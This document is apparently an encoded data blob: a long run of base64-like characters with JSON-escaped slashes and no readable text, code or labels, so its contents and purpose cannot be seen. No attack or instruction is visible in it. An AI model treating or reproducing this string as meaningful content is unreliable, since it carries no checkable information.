fWDxjoFpwhLT9Wtoc2PK7yEZ5MaTcrGSFHTqGR4tP0SrPLpmGw7SBmPFkIjqP6g+yE+QkpleIalnyMW1hvRFN55zkJOaujn\/ABc\/H+Tcts7bM9M951D+EY+ybRNF68jdGbPV9VZEPc4S3TwMlH5TThaQbbHTo+sVTGripTb4YitScTJNHsIcyAP\/ADUp7WKfVq3w8laX5Svvjmc9FdgRhVE0ajZbIi0\/p1yVzWzttEWq03Gbqwm386EN6G4ZCejS54a7raudXm69vCzvL0X4jCyc7iYkfr5hrSYooi2A+9q\/8NeZXZiXqW084aRtnZ+PeidKSw5mJzZEYN80aMH1iPmcrT5cq\/DwWO6T3PncbFwO3FDEYFk+kRRtMVh33vpaRpNGM3ynwuy8bt6NAzOUyHWXA6tEdhkhadcP2ScLxc1RNsL1pl0fDSs9kNwZfDs4RvGvTmGThEqdMumfiLnrnmPLt1+IUnmBIXDblA38q\/GkwWBYBtv2eUdXKNej1teYed2NuJainnFGfcZwkl6TAxUUyPmc0uSnD9oi9muz4ow4p7U8sN\/2buZ+fmnnY0ZuTAjtcxNSxF8eX3T8VeX2aRl7XX2fxyy8H5uw0yObxrzJsg4BA1rXUQlXLGjC9uxDQp+7DlZdIr3xTavEQNSG\/Ao6a69cREMZ25WW52XM+xFOG+wzkI7Gp9l8dTjmj6NVrHGEba8pbN5YC9j8duaNMRuBJhw23Rbb0iLwmXMQ\/VrkvXlLt0zxhaQtvy4OEy27YuSWWw3KisY5lWhdFOb7Ui1\/RvVtt4x4VrLnmf3jOw7w5eXJSS5uAvg4DPRFvl5fD+klV1TMovurDGmeZGNZZl4hyUTcaKvw\/YRCZGP27xfnV1a4mssb2iTto+YDuLirmnsi2zDb1BA6n\/MiHhLw1tu1TeGfOIasW44248g3mc3GENPUkCIp0\/iS1e9Ua64RNljGjQc2xGm4h8ERwiMhXxMkHiEvx1OycK4iXT8JjdrYDD7jyuYNiRksgwyONj9TV0h5tREXvFWE2tLS2vDjk+bJby65XGtOfClyn1NJaOX2Rrp1UmXJeWl5MXNxZB0Oqp5KY6IMC5p5yOt8Zg11x5bRE3NP\/wCrsiEJtVjYFoYceK0ukOjGER5fo6r\/AIa8rdbhLv608nsjBY\/GbY29H3buZpI8yUwLvw5r1Ca1\/wBWNYa7Tsd+rW59FPK+cO6G+U4e0sWep23h0h7I\/S5avb+DW\/hfea+6Ie38e1jcQos6RJvUHu16P66Plny87t34w8Q7l3HrbNxXlVa+l4xrh4VtkzLs\/wDD5izyCZHck4VBlv7CLr7\/ABairz+zuy9Dr0bNv\/LopvMgt2ubQVW6uvky7Wzi8qbpz6wiMxPSXu16d9UcHlxtmbPZnlg2ieWGJyTwIrkxpwx\/SKvnrWnm9zTTlVz3PPK5LVO6uyJc1oxLQt0yFZxDwM8XC5QraIZ7Z8OC4\/Z07cch5uMi9VsCPSv0PEVaVu4uGU+Dxg4wx6MgJK+F1wPCntVW2x0a9bue3c6yw2AkfHT4qym+W9augtZOJLD7Y0NHOXjWUumjU92YSPPbZhoYaGx1NEfdrrOJZbNbSIGJhwEHGz5YSQlFpajh4hq8OWdbQGo+PiZhw4jLmtkiExMuUq1mHHX22WVvOfDxrmNT\/LQni1NR0972qzmGnyYa\/C3lN6oNSnDlNiYkAuLq0fVqI1xC9N+XSoGUjOwtcplELIFoav7OgqzvhvHlDvOLiijw2mZSQHyHqmTYar\/RrLX5le\/iFv5TTMSO5hN6SpO\/BSo7TJ\/dnrZL+lar748K6JHl\/iR3ZlmsMMWwwXSfkPX7B9ka5e3OKPU\/T6872j\/xEzZLuZDGtvKQQmhAm78o0\/S9fnfMvV\/9i7Hx14w8sjB4rf8APr7TXGIfmW2VjHjtiCctXpHlxzZ1bYqAMScZj7Q16fWq499\/DuO33ga2BvB3iPW1Bf8Am1x96H0f6y\/\/AI4eWJDlyKvDvD6SksE+xVqtYV2WesPLbUG0oCfW\/[base64]\/l6AzPmbvDPbkhu5DIJOPGx+kJONiPL4i8Fe7p24fK9rX8jjnmHvXJZ7IRY8hlpl6KJABNJpvrrLsbsrdXq8VTuuVKaxOAxTzqkEVgnemvsk8WqvL7V\/D6L9d1\/LSEG6DpG9ePyzL6WdGIdmwWDkYDYMvdTwdGRmnxiQCVObp\/1pDXXWHnbYzL1d5A4SK3tRkpiCLuYcclaj7x8I\/q12a9XJx7p4t73bs0mlCVDBFEvaStJ1MJ2S5TKzDuKybMR+MT0wRHS2q8jzer7twfo15+\/wAOrVsaJM2zEmZDLZvDsuQJxQ3JjEEF5WNH3g1z6duG16ck+Neh\/uyHkpMTSbemPnoYrzOC9q+0Go325K1rxcs3ZDmRcY2yy2b8QtRw8g3zC4Pu\/RIa5Iha7V8BmX4k+I682jxEP2rbq6b1b48sYtMS7c3mWcjjXwnz9Djx\/wCXgt+ENHve9XDNHra5h1bB4aBPwpTAyguE2xp6bgaftvZrntPFrNcuPZhvMBNOLJjRTaEuQgKuis5hx2zEukeVUmfksv8A9PtQoxZGQDhRfiFJsCb08w9T2eWuPfXy9LrbfCvc68PJbgZnYRIkMuRqYi6hYc5tRfVKuvXbMOLdTEmThcwuDjBOAHnZkxwYUe\/aIcvUL9KnDyrE4houG23udnNS3cUJqy262\/PmKbY9H2hEfe5awvBW0xLqG\/8AbJS4mB3btF43se4LkLJY+NqEmpWrmHn8QEVyrCdT0JjwycS9\/wBJ4r91RGEk7llfaypja+D3W6xmmJXjFWj59lyZNi4OGknPbi3BKb\/ekGOGppkjISES97lrtjbFY8ufbHNb\/wDxbFwe7Wss3LiABARnDZd1aGw5SJz\/AMPiqtrTMeFI0cZ8uhxZMfI4s8aohLZ+IcYJ63T0sgPLy1522k5ejXZStcNJkeWEncUx89uz47EOKQg7Dkrp9nVqGvR1z4cU1wwZSbbnRi27mIrbUbG\/ZHkHVLqdT3hc90S9mrXthnPlsEPCxtlH+8nI7ebajsNrDbEtAl7WoSrhtr2Zd1P4VaxmMj5hbw3NmM5Dak6skIsRRQBcb6ZjpJuu\/XM1jy4bzNpdW3rh8Jt\/FbSZxoMM5jH4kX5BNJzdZ4vtBcL2qiIzK2ykVafAyiOQ5YEajIRkgkcbEo1ras4ZReGku7p3DBkgWJ3Fk4MeEOg248uQ0K\/KKHZfwVpXl93PsrXPqHR4P8QfmbiMS5q3W5KguIiFHeYZeLl7OYwUvx1le2yPUopr1z9HR9n\/AMVm55ToRDxeNiynQIIgC26jriAOorkjiCv4Ktbdav0hemilvrLc4Hn9KkSMXlWdsN9WS6v7zWPKso6faVo2l\/Bqqte9Ee4a2\/XTPqzomT889j4GO5jc6U7G5GfJJZsNGQeBodIk2qmJ3US1cOFX1dytp9S5d3TtX6wRrzo8s5kRt6LuRpsWjFtWH2nmeZeFtZNoP469P5a49vPtpvE+m4QN27JzDMyem6ca8LJIESExLZ1EVuIomq\/4qpW1ZnxKbUtEeYleYuYc41edcBWlREZUV5QD6KpWloZ1ln5jIslJCPBHoMgKIqp2Jw9K0oi8qh2WrbbSt6nXHVUb3XT8taKRC8xTrs1l9DFXUj6RbEeCXK\/[base64]\/ZWizMbeUFJshWzo2Wg+REsGW4LgmiMmXKBeKvKl66GI4bTAN+MKpKVkcI5LkdZIorQ82rVy1EwvnDdtuZpMX8Qy9ngxsbT9g3bqiZe7prOatK3XDm78Y9HSHlMJBnRNXNOjt9B\/T9YKvEE2arksbs7JH8ftPIS1lD97i5PiT6tXhnNmrssSmgUXkXqCX2vHTUJyop0x5jUI3d5uUb8qUMnY+U6R9dxtBZ\/KVXizOfKwiwJLrj0kI+pHPZCrxdT41+yHwMcVOOYG4VRFkzVZxmocebHmdWUHvMgZaTq8WZTV0l\/MbNzEWPAIZjTzf\/ACIEWnV9ak0hrEOfZ+KbbqQ4odFkfum1cIbfWI6ymIhaJUuRx8dlmO9OysMSH\/l2neo7U0kvKljZGMRutttE6HZq16SrfDKNi2cYSfjbi0gEz+lXNNVb+VdtibLx03\/LyCbccLS02nfU12cWurXLrkCF8TpTMYpMg+8Wt+Y4WkmR+tVNuzMOjVqxZ6Bnb0zmztjY7bO2MhF2rt97nlSIWkpcstXhJzxDXiWpM2exFoirnOGz77uWecxO1MZIyc4hIs5LXU\/1P\/Nrs1arRDjm0Knc+09ybi3I8c9uPj8rIEex373l9n2a7dOYlxbqxLkeYxWRxc1xkHLORT6bo35tVdV\/4w45piXRtkFmMq3JbOAD8XTpfcRR5R\/PrhvOXoaKZhU56PhpEs4GBxp46G3+1Mm943PaIfdrSKYZbbZlYYSL0CC834OK2moxcBs6TC0emxhvDaWRYkhOmG6cfUHTYiE3q\/O8NU4rzPloDjgTWE\/cDbkqTq5ht4apyaTXMNPyJ5lt9vQilJ16Xb6REa6LR\/FjSZiXeMG8cjGMuNsnDcFqzpG8JAZe9pry7R5erE5q1\/IScqx1kjHjWQc5uo48P9CtqWc8wfh8hhgcaaeygGbxaXY7bJGJFU3Xqws2kONIlPY9OppHlJtdJfo1yba4nLoizRZuzZu83MbJxjS\/vHqaJoousxHUPNpD6NWnf4wzto5Tl6GWJAkZzD4GHl1YwmFYEJUfpiJOvaf0vFXn20y9LVsjDP8ANfMxMJhmsbjwkBNyGkHYsdBJ8x+kWn7Mav16zEsd+yJUXldh5OVzsM5ZuJGj\/s+PQxJsOXmIiq\/a2Wqrp0w685svK5qTJz7sxI+GgzxGFHRW3BkaPe+jXn02zZ1zriIQ7l8woeLzErJSZkR5xljQ02DfK3+d7RV2a9UuPZvz4eaMl5nQH5bjTcCJNOY7zOPo5q\/R9qvT1VxDz9lsy2jFY3LSIrM+A1jsfOI\/9rchxylOD9Ejql98r168Zb1DgbngE9LN74B5trUUN9oWj5\/aHWNcd90TL0Y1zEeHMdyOtYoGXscaZXNahJ\/qNjpP6vLW+qIlz3ji2HG53I5VnGPHAbjAJ6nRTp8pVG7VBS3J3DATAyQtRHYbDzxARagJvVp+tXNE4ddJzDX4MU8lu6ZHBp9IEculKbBknSTl8XJ4ayvZaseWLvDPRvL+A1F2\/mm5mNyDuiVDNNIg5+f4anXrm8KW2cUea3rtze+c2ZCZwqMFhYZAYqv2Qe0Wn80fx1pTrTScs+fNzwozGUSS2\/jUWDkJEjLTSVOVuP1NQt6\/[base64]\/h\/8ALv4Qsr5g7wDo4LQQ43r\/ANdzeLT+bXhdy\/y2xD2\/1uqae3U32Zvm1mX5R64214JEDTZp95WWmMS9fEYXmS3Ng\/LnEvY3GsoEt4NACHsfWr0K9WdjzOz2Yo8TeYW95OQeN56Sp+9deyvZ0aOLw+z2MuGrIk5qZDx7KKbsx8WmhT6da7Zcmu2ZfRDEYlvZO0cVhwRAdbY1SPpFXBETMvR+XEPP29c3rF4yXVpKvT69cQ4d1uTy5uB6TlJvTbFSEvH6q6N2zFFdEZs+om0MB+5\/KXazcgVA\/wB3NkQ\/X5q8GuzN3uequK5xoFkOGFelSHmzZyLeuS\/dzMWxITzj46B96l4Y3mWy7AID3IuNZhsN5h6HIGV0113I2y06q5d18N9XmGjObfFjF56TPNIjkEhERVNPNXF87atPJd0w3dv2Bnlabjx3Qc9JG2Jl\/OKt9WzMr7IiGlLvLIsoIIa+H010zGXPzW+J3JmJklsFu98RyNNqvaX0arhe23wsspDMcpiXXQVl6QVgHWPHWX1qn04dtsqoPgmc1MZI0Myd7lrSYc9ZNyM\/FTsgDD0bQEVPFeqpmVYxDwsmWixwdZQfvbc1qifKKeG\/YrM4x3Jsw2IaP6U0NPPez9IRrm2Q7NNmj7pdbhZya6bByen9hpUuXSHi01pphnvvkYnLQEmwp2NeSM42Q6mT5eYCrS8M9UTL2B5W4qTgIe7M+EBAYcPXClX7R0836yV5Pdtyl9t+i08YzLw\/5hZlzMZ7KSpB3ekPEv1Rr2f1NcQ8j\/2SczLnGlK+kh+e2nMlTh3VeJUl1PYzaHCmKSe0Ner1vTz91v5u0w0APK3PWL+tL9avN7nmX0nR\/[base64]\/LpmB+81fmESMtjq1JXo9RwdmIlsUaSxIyGXmsDw5ukS\/V0169cw+X7NY5OfQGAy+6wCTz6ndPD6FZbJmWmqYmE++lWRnnkAS0NiIh9WvN7ezMvo\/1\/mG2eTflpJ8xdyswF+zxcfnyUpfCI+7+dWNNcy692+KO7\/wAR+Mbwx7TwcAECHHbeMI4pyj4RrttTEuLXfMPQG0MRjou19stGCsPRYberSunVr5v6Vduunh5+++Jbu6zOJhABVkNezdBro1anDe7iPmDteRIOHkozIR8jBMi1F4Xh90hrj7nVy1078OSYLJMw2MiD9jdKUJEzzaun7Q\/SGvk92qaWevrvlh7mhxAhhm4im2Ez72EnNp0OctVmfDoxlrGNz85lhz93MNCThfbwXwFxpz6wnUcziyl2X\/1HGn5bCY1cVuGC11\/gTUXIz4+1pE\/DVq7+Kk6cuctSpJGExjGhElwRbGRFTUX52mt5rF4ceZpZ6f8AL18dz4vK4rDtKkx5rri2ZDpJyMPVcEfrV5XYrxe3ovyhqORYmOCGQefFuM2OmfrAeQvd\/OqNc5RuaSzkMnByYSWMk\/G9oG2+YU\/8NbzrzDCm3Eu5xo37\/wABjXHJkZJ8rqfGkcknHxb9nqNn\/RrCv8XoTSNkeGAxgGs4rzTzyycnjQ6TUpS5VHVqHlrX5XH8U0lz\/eMotqoyTTqvHM8JB7RVlnKdkYdU2hmJ2KwL239axpeUa6soV5hEvEPL+dTi6+vbw1MMwe2zyeZ+IfyD2KJv4hzm5iMtP9KrRqiIy5tt8S795QT9m7VxMnzK3D08NuXKTSj7ecltudBtlkdb5Do8Rlq0jq9VfN\/s7WtPh6HSjMZlp0iVgJAQ53lz8TJyUOG4e5sll2HIwOuG4XMx1f0tNer0OUR5ZdiGlsSs\/nGEnwibkym5hR32Y\/IXR\/tNPtDzV2bMWc2uGubgnwZ0huPsDMrDzcUnBm9Uy\/zTwf2BHykPL4farLVXy03TiGEGfzEjDKr+3gyLkEv\/APpcWn2VvF9tGIOYR94S1aa6dsYhzUnLeobuKze3BwzOScwzLbZFjcLMXUMYj5i6EkB5m+XmEqzm2XRPmFj5f43c+D3VhyB5\/GszNRT5zqjLx77fhEmC1fJ4eauTs75xhv19OZHmbkXo+TyA4eYE5chpOf8AFt6SZeZ9kfolqru\/WzzcX7K01ceg7inBJOVLAOkyJdfQmkK9HbXi4NGybQpXpEvMvtDDabdTKHrabQtNubmrj3TxdeusXXu7D2\/AzDOAxzXx7EeKPxjgrpJZGkSLT9EarqvyTfXFSbeiDi3YGcbT4oIbupiOvKRVraPDKniXdcWeNxLGYOTM6IbwMf8AppwBH7P2i1fnV5PYjy9al\/Die5c5mcrNmYHPqfx2HJwD4abkA8pF+bXd1aRDzu5fMqLGSWFmYt4mnGIt9Mm68quB7Vdmy0OalWdnmyOI4xEldaOhEWoOa+ov5tZUWvacMrZL0zGPD0Mo\/jmWSFZaMumDip6eVUq1sx6RpjPtuI758xWpUiZH33kIOMUl0rKeV4UBPdGRrWtK3t91duqk\/RuWJ8\/d74sB1To2dbFowZCVGabIzXwF9ijfCy1W\/YvVXX1tcuv47+I7M4XDRZkva+MnLKZV5xmHJcjjpT3iNHVRaxr3L58w6rdGnHxLFY\/jSwrFm39qzcb1fG3FdalIn5x9G9d+rsco8w86+iY9S2nGfxKbBzbXxL8ybjXeqLS9eG4ulSS\/HodVEradtYc9tV5b415zbMViM6zvvFCjiqitSJIx1RU7EVHtFlqa3rb6qfBePOG\/4jdJZeSEtrLx8hChaXerEebdRU7kXQq1e0ZhTPGfMMLN5SVlZ6vvKgtmq9NkFVEROztqNevBfZlSMK606QmqPNdwHay\/[base64]\/HVJWiFM8oigkprqRbLfurRnJr7yojZI4ifSTtoQ+R+dgFHjtB1+oTnNprypewx8eost9J77ZC9keaqSlesS8YanEMnWDH7oUbIv0qtEZVtLnmYjyGHj1vKY6tWqtYoyjYzMLkXRXQ88Ztj6E1VSYbVnKwjfEuTCmQ16HTLUBOLpqktIotI+5mZL5xpw\/[base64]\/efne7XJd0a4w6jKdlZfpLJhHGjauo02hEDYfW\/tKma5hfl5PyMuUTbPxX2jPhGY9pAAH6I1jTX5a3v4ctfy8lvPIxhJLrj2r\/cLiAp72ka9Ckxh53Kct329iwy2eyRT92yWHoLGoWTQnRXX9L2aikxlbjMrSZKnYiEbcp5qTDcL7BxpPtCqOzc005rabnEwmHbgpJtPyg6yioo6vzq5dccnXafjhzEse\/MloCTHG5EouWPp1EtdN5w5a1zK+k4+Bhw+Hnyjys\/whj2C6YD9Yvzq5uXl0WpiGoz8LlTSOsYGsOz\/AGKPar\/[base64]\/wDRL2hGo19eMq7N8y03CeZWWx2Qfh49lx4JSE0TevSwLf0v\/DU9jrRaF9HZmXoiB5h5P9zwG+ojxR2HAitx2ScHUZf4Q\/WKvL\/HikvR+WZhxjIQgLLoe4n3LvF1fh2nOoSfoV3VpEOKas2ZkH8fFZLDwWMNGLUBTjbEpLg\/rDW1fDPCGPJCC1Hk5Flxx4XOrHcNS6ql7w8361U3a4mGtLTEvUWzt8ZXGQAk72VvN4hwBJrH5N3U6Ec\/EWrxD9X1V4+3rWmfD2abq8VLn9r+VeQb\/fu2Snv4mUTjUXHm6T5NOe1zGWrxVrqiYcmyObjuIYnJkJe2xxTz0QnOdxFISAfeq2yZKa+LfoEiarMw8YkbFzdtmLQCAc3TP6\/tVlZas4Z+J3junK5WRAnvSYuOL9nlG1q\/vC9jVyjSuvJXZiVjuPZUPc7TjOO\/eOWec0mE5yN0hBz8zlLvq1d0UlW9eTTPL2D8LvKXBy7CTwwcB6UTPsnoEhFv84q7L9iswUpxdS3O7PyiBD2\/igZWYLMJ1ltP+YNzq9P8g1x\/NDWKzLhfmHi2o+4IGLxKNLlcGLY7ghse29J0kWkva012adkObbrlmQ3sdAzeWgS21e1RxF2O5ygA+P8AVrTkwvrww8Xg8NkX5bXVWNGmKX2y\/swcvL1P\/FUcslPDacPFZ2xn3sVnohszCi9LU4pE26yfhEebm01nW3lvecw0Xeuy8tExsLcLYIcYusZxw+zsIOaa7tU5efsnC88pm3N57jxO3jebBzJT22emC6y6MZsnX\/5o1h2r\/DXDo6H874e4fMCMk7DxNt4QPhMVj\/suTw6Q8NeFWsxbL7OmiK0VW4NzY3y82jAx0TQEwhLSP6xV3dbTylxb93CHiHdu8Hci89IeeUzIi7\/FX0OnVFIfNdrZN5cbnNyMo5rNPstXiVaidmHJNMu9eRvlqzkNwtZh1tSZxZaxI\/[base64]\/[base64]\/wwS8nmIjMotIkWouFa7a4a6tWHoDzlej+WPl5nNvNpqcEmX8WX\/23tPU\/nV4Nqzaz63oXilHyWyr\/XkG92kRFX1X67VisPkP\/YOzmyrWvZw+NmciqqzLqmzzVjFkenxFy17WmP4vO3x\/OG+u5co\/lnk2jBUOQ6Wgfzq8vsx5fQ9K+Kw84uSbpqJFrxdnt9Jqv4TwdMqQwynHqGI8K001U3Xe2cPCcYxkJuyCrbQjpruiHi3vlZdB73a1iGGMl+HU+W2momqYlkR4nTLVpqs1Wh5u80tU\/esCGHObaiGlPza5tnt3a\/T2Nt+F8PAit25W2mx\/m1f6Oe1cy36ApdNbcfTV9c5Z8OLy9\/E0+2OIgQvhwN6Uerre3pDTy1Ta9Dr3eMpWNBEZZPk6I+GuTjmXVf8AjDuew\/LeZL2hnNwsyGCZhh92XKX6Ve10tETD57u9nDXS2hm8dt05egD6nO6LZatA6a9WdL56\/Y5LXyu2qDE+BMmR0N0WnJ75Kn9X4RGsraWvU28pw0vMMruvd8sMXFRr4x\/RFZTw14W6mbPq+vb44e9\/K\/a0bZWJjYiHHQ5LnPNmAnMZV3dfV4cfY3zazmn8SuHMZW1s1JC0NsyYlOImrTzCX\/Gq7\/[base64]\/[base64]\/2f1S+tXnxaXsUmtvay3I3idx4Nh6eDD72sX4BJylyV1a4cHYho4o\/EzsnIzkUGvgHDjtmunW54REa1t4YarYMyWPmrt\/G4yTKbxobikNxcjIPlFoXv6z6WkqcZiqLxys6rNwuOf2\/snCtz0e2ZtPmj5pxNRZKQBfbuD7o8qafkry6Ui9\/L0Jn4q+HI92bjyt8xAjOuRlnPiLrYJygOrlb\/AEa9GsREeHJs2zJ7m4cbt7bwY9qcsPdThavjmk\/Zm\/ol7xVlGmbSyjbhyae+eWdKSLLAzI5j1XoydLVzeIh96urTTy5t++Zb9sncmezW6MPjchJ+FkuTW4rGbRsSdXrFp6bn9oPN+Oo7k8atOtbk9W7o8mdu7ZyMhufnAdysVRmQ8TEBwuo34SH6OqvO6Fvkd2yOMKTHL\/0Z1sV8QTuKnD1ZWFLSTTQnzD0\/HpIferrv04tLHT2+MtB3LjhzjxzoLbZdQtb70hxsXdQezpru6eiNUObtbo2S4rn5DjMg4cOGOhwftRUdQkX59a7rcpY0xWCbcCVhshEyZshkEj9RY+PcERHVprjv\/N1UrNFOuW1ZR+W5AYjSZGoTsmp3VVtdOKl7cm3m+WRiRYoIoCz0wJxE7CPnEipNso+rsuV2blchjcJtvDz22XYbBGUww7OXUOr3dVYW08nR8mIc\/wDMqBPPccV8orZv48IoZmY34Xh6f3mr+bXTXTMOXbOZaGUdluVKxuNtOb1l9mq8p83s1huiW2vGG7Lg8RCwkWc3kWpCG78PKxmgmyXl8Wr6NZaNsy3vqiIa8+UXHtzHsawLyslpdQU0\/rV3e3JFoq5lJWXk5HUmPEZatLbF9SB6vo1rSGFrZluGEVz95womQQBEWC6YWtzF4L\/NWW2uV6Sh3NNcivsY85isQAbcaHQmq9lul\/T6KyrSIXvsmPDRGce6SBNmisGBqVfinbWsvFOF79nqrqr4hyzOW1Y7KaILzWOvIZekIJyLcLaV9V+6s7Za6\/CpOCctxyPGVXHroQxh4mV1t89KSvaV9ncz+5sZh8LFucpkTfypimlda8RFSHjwRUrS1frlnM+PTOxO\/N0QFYPHbhzEUS5xaYnSBS6dnJr0qiei1TF5iPEsJpE\/R0LGefu+4Iuq5uGVMcZFDL4mOw9yp2ouptSVfXep+e\/3XjTTHmHZ9ufxO595luQk\/DSUQLGrkF1h4V91Vac0\/PprG\/YvX7LV69Jj6ttyf8TmMUojj+0yMNKDJkRpKoOpV4qgkz3\/AFqtr7+PcK7OhE+pK5\/ENsl0UF3F5yKz2q6LDboJ610Pav5tejr7VbQ4dnTtVt+D84\/KaY4LUvcow3nE5Ispl9hbWvxU29P46vO2s\/[base64]\/V9bX+pVqMuWV1dA0lEZRF96+kf51WsTXLZMbumZj2jhtxmIgl7TGkr\/[base64]\/[base64]\/d2Hzee3TqPHAbZfcCwo6WG\/pFVa7PjLa+bYAyeH2XH+DxUtzPbiINMhxhoSbY+iLh8v51TWfkktaKOWZ2ROfnxGnnQjHKPU6LRdRz84q6K14OednJYFxAwhzGHno6c4muoqvyypya7g85Mj5hWZQfDRy+9FS5Srj3a8t6bG9Z5YEGGmVxtj63iFF5RrCK4dFrMfbW5k\/drwzGYj77xfYNqns0mq1LNdyGTN6dI6zLCCSaeibY\/rVfXLmuxsecmIaSMajUZ73QEdVbWjKKThcxctk47LyjwdePU6WkdVclqOymzwo9xNr1fiGmnHAcG7pLp06q21RhydieSgxotvugrQOOvit+i2mqtbyaYy3ncO15RYlcluHJx8fGENTUfpk4en2REQprk3asqfZE3az+TitTC\/dONAxFh6bzE859IQ8I03x4X6lIy9S57c+3sXisZiMQDeWlTNQu5JWiYL6IsM+79avKrXy9S0xEOGbhkYoJDLcNUfmuF9q8a9MUrqo4tmxbxYuUyCRW5LCOxy8OhREx\/naq3RScsx3AZGZk2IEqQkBoh\/y8jQJaB94h9qptZM0y3k8X8JtLIxs\/kH5ICotQ5TcfWaNh+dWEzlatcNl2pD2ficTjp+Smv40Gx\/y5AvTcUvpD7NYdi04demsLrckSRi8BM3JjQP4iRpHqOqREbfvaa4YvLrmYw03beVn5bp5B4DjMiBDPbhII\/VLk8VXvDCkZSbkwmYPbb2di5hJ4Y8xJomE+00mXN1G\/FWmq+GW6rVNizsrlZD0N6ZkCiaftemhfZD7Jaqz3y26+Ho3J7X2XgdsjkcXkln7nyzQxX3m00\/ZskJF1f\/ABVz0ibOi+IcrwnmF0M\/Pchp0WIfK+8nNpceGtvxZhj88QibxG2nNx47JQ5CtyJD4nlMgvMREBanC93w3GrRTBmLtK3lFxGUhQNyt6zfF95p2GnKT32hdMf0a6qR4YboamjszJMNQciAYeGR6jx7Yfal\/wBveq2vzLC84h0HBb1gQcphGHIIZ8dtymzjx5K8x+1p1e7Vd1MNevfLonmHOheYDOTGLGbwkeR1OlBBOVoT9mq6dvFff1+fpB5A+XuLxOdmTIM99rJ4OK4+A9PUBNyR0lqIOXWRfzap3tvN0fretizue+tz4\/bmHG7ofElq0s35tVU6+vL3u1ujXV4j3rvWbnJr0uS9q1fdNovKg+7Xr6KcXyfa7HKXIJjkmUikPANWnWvhSuq+zDn5Zhu+ITHRsbFjPMpLdeL\/[base64]\/Dp4eQeX+dVfjwma8nI5mOnxZou5lhsHnhbdjx2vCon4a6JvmWFtOG4YSNFmzIWMyOnHxviGylPKnM85q+7qm2fCa1c739InhueefwYFDI9EeRbwiA6a30yw20mUUeGGSxuJde\/qz0Ot31OOaHuXTWuzZhOrU3rM4KHG3DPcZZVPiFF3gnZrGuONmZdM61HIZAWXJMdpHUbHxV1a6ua9HMs2zKyzZxgVW+py6krWkcWV65SwWmMBt95sDSRPlOiwbi+z9WrWurSMPoD5E4VrbPl0s+SKfGZbn6i+14q7ddcOuLYd725kRjxgybigy0Or7RVqu536NXN5O\/i3z8fcO1YU2A+hvY2UQTNK\/wBWfhH9KvKpX+TtvPx1fNh8xIB94q+g6keHx\/7O\/OWGroJ316HJ89xYb0zp+Go5LYbli81KZxqMhyoXMdejr24hz10RMrjK5ucxtYIyvamZBEeleavP7W59B09MRDl5TSNLOChIVeXe2XrR4b75e4FrcG5IENuT8L7ZufRrr0Vcm+72F0M1AFdYBlGfYJvlKvR+N4s3ZETLw3nEjKpsyfD0X00l+bU\/EpyXwMqSahG1UiFoSyjGFDefPh0Q1nVLNqw8v7JA97eZUiTJTqfDn1xK3LyeGuL6u23p7QgIqO\/DkOjTy1Zllc5LKs4GG69IdQC08tW1ov5l8\/8AzO3Zld4bm0m59nB5AFE5dNU2u3VXENXwu1N1byyaxsFgpeTVktL7jQahAfeIqpTEN7251w9YZjZLm1fLiLiXJZNZHJPttOttL26yEiEq9\/8AW1iz4z9rPxy5puyC9jccxj4csySV04+k\/EXvV7O\/XiXzGvbm+TgdHE7e3PkkaXqtx24TTnu69OquHsVxD3uhP88r3yC29h8WMvdWekspKmEQY6GqaiBvUQkX51cFavb27vD1C3uPb0eSJxTfUfFpFotNddcQ4+UzLA3U7j94Y+bjJeMdmQ5waeiQ9heyQ\/nVlekWb6ts1l5awud3h5Q7kiYCUXxG28wQ9Dq82jWWnUI+zp1JWHyfHLr2a\/kh6oOGBJ8Rkc0ugvFHTS0P6VenG6MPJt1paVl957W2yJPQzYOYyX2TYCRkf51ZX7FVq9eXBN2+Ys7dT3w0yzMT+zNdNeB3Z5w79FOMqfEZR5uQkfGG3MbbHmjqum\/vaSr5zZp8vZ07MQ2zeKY1zC4yZipJ\/HxQIPg29Qkhav51KrbLNR2vvPOY6Q9GajNuHkmCYlPGyJF0dWrm5az2auS2rdh0Vqe85K1gbAQ22iEIYDqEy6enm+rxqsam3yuUbq+zIY3wTT7cXSUXJRuVzSfNze9WsUYXv5TYv4bIHByHxitxYJEOX6i6nOmZcxfS92s84a3\/AJQwtw7ajFuV2BFjHNbmAP7ue1aWyb0+Ea0rdzTpUGsGsi40ywEVmKGlrpr957xFVrxlNLYl07beYx09ppluO4H7vASdcvy+LmrjtpdtN2Fu\/uFuZOlABA2MdjpY7pp9mH1qtFJRy5Qr52bZ\/dOLb6ySci3pDVbUSDq5q1jV4cvPjLaHsbJyLGYzz2t7V0cRCx7i6QF4+Yv\/ANHcvnrK98VmHTrpzl1+TgmZPlzgsM278PNxsfkkOO6W29b3VIh16NXLy15+i2LPSmvCvlzOfjdhttvSZ+8r514tRNg2PTEv6Vd\/mzimaw5NksXhJkolmZJ3S4Q6Hgb6hGPvadVb0vNHFuxPpeYfD7FjPusz8xkGo5FqJxpOkQj7pDz6hpa0zLClPHl3zyd\/+JMlujJstir0bExRyUXLTBIBZejFqHSR+1Xm\/sqTsq7+hStZ8tW8wPPhrKZTcL2Gx5ynXpDejNdYRImwHTp6enw1P6jpzrjy073Zi3iHBX8ruXc8x53GTgSVpJ1+Kbwi6X93r0CX1Rr2otxs8nEyx8Nu6Yzphz0603HuiZtmum4nW8WpH1Y8Ly6BLFM8wuVixmHjjjpdgtlodX6tRbFvTasRX25\/lcwkwxY6UnGq2PSG\/KI1y21trbsq3FYmS9kozTSnM1FyuKuotX0arjDOPL17rxOJxmH22yEZvJDCI9wPSxESNz2f0aa9fl03nw5g3uaHtiUsaTm0UpBFoyScw\/[base64]\/BVvqp4XuGiuwSaZZMEih4hvzESCqXW9\/TVLtKyuduMuQ8zIy8ttBciAYxTVbajJF0r2d16pFZW5wpIrMKdnY7ebloy3Je0y3\/Z4oqqq8eF1tVbWlMYkgR8dEmHGjPE6TYkKqK30qSrZBVbXS3fURM4RMQsczh8di8HFmvZqO1kp1ulEbJVUEvbU6o6vltb56msloxCqgLiGngelT0yDypbTHQ2Uuid499\/XVrVzDGl5hcY7cvPIiOtA1jnLo4wvaqem\/aipXP8fl2V2Qs8XmWZUV3FtkoaSL4WQiprGy3FUVU48K1rmFLzEtOyUKb8a7IWYsx\/igyB4GioluZv+VK6qy5L1as9mJ4vMs9RxHGysQiqInBbVrDltacthxmayialiZCXjjV3T1WHjbVV7b3BRq0zMLRET7XkLzO8zIU0Bg74yio3cUCS+Ugb3W3B\/WlTF7fdW+uufTpeI89fN1mY1Ek5OFlyNLicqE0KcvbdWOlVo3Wg+Csw6tjf4jNz45tSzO1sbMdbS5\/COOx0JPSmtX7VPzz9lPx4+64w38U+Hl